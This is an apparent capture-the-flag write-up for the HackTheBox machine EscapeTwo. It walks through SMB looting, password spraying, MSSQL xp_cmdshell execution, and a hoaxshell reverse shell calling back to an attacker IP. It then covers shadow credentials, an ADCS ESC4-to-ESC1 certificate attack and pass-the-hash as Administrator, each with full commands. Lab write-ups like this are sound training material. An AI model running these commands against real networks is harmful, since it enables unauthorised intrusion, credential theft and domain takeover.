EscapeTwo HackTheBox
EscapeTwo HTB Writeup
EscapeTwo is a easy machine on HackTheBox which is based on an assumed breach scenario which means we have valid credentials, connecting to a SMB share reveals some of the password which helps us connecting to the MSSQL client in which xp_cmdshell can be enabled giving us shell on the box. Upon further enumeration on the box reveals the password of another user with the help of password spray to login as him and then moving laterally in our AD environment, got ownership of the CERT PUBLISHERS group enabling us to do an ESC4 which again helps us to do ESC1 and then authenticate as an administrator to pwn this machine.
Initial Enumeration
As always we are gonna start off with the rustmap to find the open ports and services on the box.
1
rustmap.py -ip 10.129.232.128
We observed that the hostname and the domain is DC01.sequel.htb
Also Kerberos clock is only 6 secs ahead to able to sync the changes and also this is an active directory box.
SMB Enumeration
Lets start with the SMB enumeration as ports 139 and 445 are open on the box.
1
nxc smb 10.129.232.128 -u 'rose' -p 'KxEPkKe6R8su'
Now lets enumerate shares on the box.
1
nxc smb 10.129.232.128 -u 'rose' -p 'KxEPkKe6R8su' --shares
We have two shares available to READ, looking at the Accounting Department share.
1
smbclient //sequel.htb/"Accounting Department" 'rose'%'KxEPkKe6R8su'
There is also a Users share which we can access but there are a lot of files in that folder, so i downloaded them and lets just keep it for future.
Looking at the two files we got from the accounting department share both of them were corrupted.
Lets just unzip both of the xlsx files.
Created a directory separate for both the xlsx files.
In the Accounts.xlsx directory we have an interesting xml file listing passwords of some of the users.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="25" uniqueCount="24">
<si><t xml:space="preserve">First Name</t></si>
<si><t xml:space="preserve">Last Name</t></si>
<si><t xml:space="preserve">Email</t></si>
<si><t xml:space="preserve">Username</t></si>
<si><t xml:space="preserve">Password</t></si>
<si><t xml:space="preserve">Angela</t></si>
<si><t xml:space="preserve">Martin</t></si>
<si><t xml:space="preserve">angela@sequel.htb</t></si>
<si><t xml:space="preserve">angela</t></si>
<si><t xml:space="preserve">0fwz7Q4mSpurIt99</t></si>
<si><t xml:space="preserve">Oscar</t></si>
<si><t xml:space="preserve">Martinez</t></si>
<si><t xml:space="preserve">oscar@sequel.htb</t></si>
<si><t xml:space="preserve">oscar</t></si>
<si><t xml:space="preserve">86LxLBMgEWaKUnBG</t></si>
<si><t xml:space="preserve">Kevin</t></si>
<si><t xml:space="preserve">Malone</t></si>
<si><t xml:space="preserve">kevin@sequel.htb</t></si>
<si><t xml:space="preserve">kevin</t></si>
<si><t xml:space="preserve">Md9Wlq1E5bZnVDVo</t></si>
<si><t xml:space="preserve">NULL</t></si>
<si><t xml:space="preserve">sa@sequel.htb</t></si>
<si><t xml:space="preserve">sa</t></si>
<si><t xml:space="preserve">MSSQLP@ssw0rd!</t></si></sst>
Also in the Accounting.xlsx , after unzipping it we found a printer settings folder which could lead to the potential printer bug.
And nothing useful was found in the accounting.xlsx folder.
Now adding all the passwords obtained from the above xml file to the passwords.txt and proceeding with the password spray attack using NetExec.
Exploitation
Continuing with the password spray.
1
nxc ldap sequel.htb -u usernames.txt -p passwords.txt --continue-on-success
Found valid creds for the user Oscar.
Saved credentials to the creds.txt file.
Since we have one password for SQL lets try password spray for the MSSQL accounts.
1
nxc mssql sequel.htb -u usernames.txt -p passwords.txt --continue-on-success --local-auth
Logging in using the impacket’s mssqlclient.py to get a shell.
1
impacket-mssqlclient -p 1433 sequel.htb/'sa':'MSSQLP@ssw0rd!'@sequel.htb
Trying to enable xp_cmdshell.
Successfully enabled xp_cmdshell and we have code execution.
Using hoaxshell to generate a payload and get a shell on the box.
1
/opt/hoaxshell/hoaxshell.py -s 10.10.14.13 --port 9090
And we have shell as sql_svc.
Looking through the file system we have a SQL2019 folder which contains a configuration file which contains the credentials of the sql_svc account.
Saved this password to the passwords.txt file.
Again did a password spray on all the accounts with LDAP as the authentication.
1
nxc ldap sequel.htb -u usernames.txt -p passwords.txt --continue-on-success | grep '[+]'
Shell as Ryan
We got a new hit as Ryan ,the sql_svc’s account password is same as of Ryan’s.
Now lets try to check for winrm access as Ryan.
1
nxc winrm sequel.htb -u ryan -p WqSZAF6CysDQbGb3
It says Pwned! which means that we have elevated privileges.
So lets WinRM into the box.
1
evil-winrm -i 10.129.232.128 -u 'ryan' -p 'WqSZAF6CysDQbGb3'
And we have a shell, grabbing the user.txt file and submitting it.
Bloodhound
Lets do a quick bloodhound enumeration, so that we get more info about the domain.
I will use RusthoundCE as the ingestor to collect data and BloodhoundCE which is running on localhost.
1
rusthound-ce -d sequel.htb -u 'oscar' -p '86LxLBMgEWaKUnBG' -f dc01.sequel.htb -z
Analyzing this data in bloodhound.
Privilege Escalation
As observed in the above attack path lets try to take over on CA_SVC account using BloodyAD.
1
bloodyAD -d sequel.htb -u 'ryan' -p 'WqSZAF6CysDQbGb3' --dc-ip 10.129.232.128 set owner 'ca_svc' 'ryan'
Now lets take full control over ca_svc
1
bloodyAD -d sequel.htb -u 'ryan' -p 'WqSZAF6CysDQbGb3' --dc-ip 10.129.232.128 add genericAll 'ca_svc' 'ryan'
Did ShadowCredentials attack on CA_SVC to get its NT hash.
1
bloodyAD -d sequel.htb -u 'ryan' -p 'WqSZAF6CysDQbGb3' --dc-ip 10.129.232.128 add shadowCredentials 'ca_svc'
Saved these creds to creds.txt file.
Marking CA_SVC as owned! in bloodhound database.
Now CA_SVC is a member of CERT PUBLISHERS group which can perform ADCS
ESC4 on the domain.
ESC4
Now using Ly4k’s certipy to find the vulnerable certificate templates.
1
certipy find -u 'ca_svc' -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -dc-ip '10.129.232.128' -vulnerable -text -enabled
The output file is:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights
ManageCa : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCertificates : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Enroll : SEQUEL.HTB\Authenticated Users
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
SubjectRequireCommonName
Enrollment Flag : PublishToDs
AutoEnrollment
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-07-25T09:49:27+00:00
Template Last Modified : 2025-07-25T09:49:27+00:00
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Cert Publishers
Write Property Enroll : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
[+] User Enrollable Principals : SEQUEL.HTB\Cert Publishers
[+] User ACL Principals : SEQUEL.HTB\Cert Publishers
[!] Vulnerabilities
ESC4 : User has dangerous permissions.
We can see that CERT_PUBLISHERS can ESC4 on DunderMifflinAuthentication and CA_SVC is part of CERT_PUBLISHERS.
Now lets exploit ESC4, we will be using certipy to exploit this.
First lets save our old template so that we can revert these changes back.
1
certipy template -u 'ca_svc' -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -dc-ip 10.129.232.128 -template 'DunderMifflinAuthentication' -save-configuration DMA-original
Looking at the json file we have template config as follows.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
{
"showInAdvancedViewOnly": true,
"nTSecurityDescriptor": "HEX:0100049c3001000000000000000000001400000004001c010700000005003800300100000100000068c9100efb78d21190d400c04f79dc55010500000000000515000000bd0bb4207c08fa390ad865d00002000005003800300100000100000068c9100efb78d21190d400c04f79dc55010500000000000515000000bd0bb4207c08fa390ad865d00702000000002400ff000f00010500000000000515000000bd0bb4207c08fa390ad865d00002000000002400ff000f00010500000000000515000000bd0bb4207c08fa390ad865d00702000000002400ff000f00010500000000000515000000bd0bb4207c08fa390ad865d0f401000000002400ff010f00010500000000000515000000bd0bb4207c08fa390ad865d005020000000014009400020001010000000000050b000000010500000000000515000000bd0bb4207c08fa390ad865d007020000",
"flags": 131680,
"pKIDefaultKeySpec": 1,
"pKIKeyUsage": "HEX:a000",
"pKIMaxIssuingDepth": 0,
"pKICriticalExtensions": [
"2.5.29.15"
],
"pKIExpirationPeriod": 31536000000,
"pKIOverlapPeriod": 3628800,
"pKIExtendedKeyUsage": [
"1.3.6.1.5.5.7.3.2",
"1.3.6.1.5.5.7.3.1"
],
"pKIDefaultCSPs": [
"1,Microsoft RSA SChannel Cryptographic Provider"
],
"msPKI-RA-Signature": 0,
"msPKI-Enrollment-Flag": 40,
"msPKI-Private-Key-Flag": 16842752,
"msPKI-Certificate-Name-Flag": 1207959552,
"msPKI-Minimal-Key-Size": 2048,
"msPKI-Certificate-Application-Policy": [
"1.3.6.1.5.5.7.3.2",
"1.3.6.1.5.5.7.3.1"
]
}
Now what we are gonna do next is we apply the default configuration of ESC1 to this template to make it ESC1.
1
certipy template -u 'ca_svc' -hashes '3b181b914e7a9d5508ea1e20bc2b7fce' -dc-ip 10.129.232.128 -template 'DunderMifflinAuthentication' -write-default-configuration
ESC1
After writing the default configuration, we can impersonate any user in the domain to request the certificate.
So lets just impersonate the Administrator@sequel.htb.
1
certipy req -u 'ca_svc@sequel.htb' -hashes :3b181b914e7a9d5508ea1e20bc2b7fce -dc-ip 10.129.232.128 -ca 'sequel-DC01-CA' -template 'DunderMifflinAuthentication' -dc-host 10.129.232.128 -ns 10.129.232.128-upn 'Administrator@sequel.htb'
We successfully got the .pfx now lets just authenticate as an administrator and request its NT hash and TGT.
Shell as Administrator
Using Certipy to request the certificate from the CA.
1
certipy auth -pfx administrator.pfx -dc-ip 10.129.232.128
After getting the NT Hash we can connect to the machine by WinRM.
1
evil-winrm -i 10.129.232.128 -u Administrator -H 7a8d4e04986afa8ed4060f75e5a0b3ff
Grabbing our root.txt and submitting it.
Rooted!
Thanks for reading.
